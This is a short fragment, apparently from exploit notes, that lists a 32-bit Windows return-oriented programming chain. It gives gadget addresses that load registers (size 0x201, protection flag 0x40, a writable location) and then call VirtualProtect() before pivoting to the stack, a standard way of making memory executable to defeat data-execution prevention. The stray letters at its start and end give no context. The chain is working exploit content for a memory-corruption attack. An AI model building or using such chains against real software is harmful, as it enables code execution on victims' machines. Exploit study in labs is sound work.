 L
0x5a58ed02 # POP EBP # RET
0x5a58ed02 # POP EBP # RET
0x5a582308 # POP EBX # RET
0x00000201 0x00000201 -> EBX
0x5a58e734 # POP EDX # RET
0x00000040 0x00000040 -> EDX
0x5a58ec8c # POP ECX # RET
0x5a65e000 &writable location
0x5a58f0f3 # POP EDI # RET
0x5a58139b # RET
0x5a58f74a # POP ESI # RET
0x5a58efd7 # JMP EAX
0x5a58469c # POP EAX # RET
0x76b743ce entry of VirtualProtect()
0x5a5846a0 # POPAD # RET
ESP 0x5a5bac78 # PUSH ESP # RET
H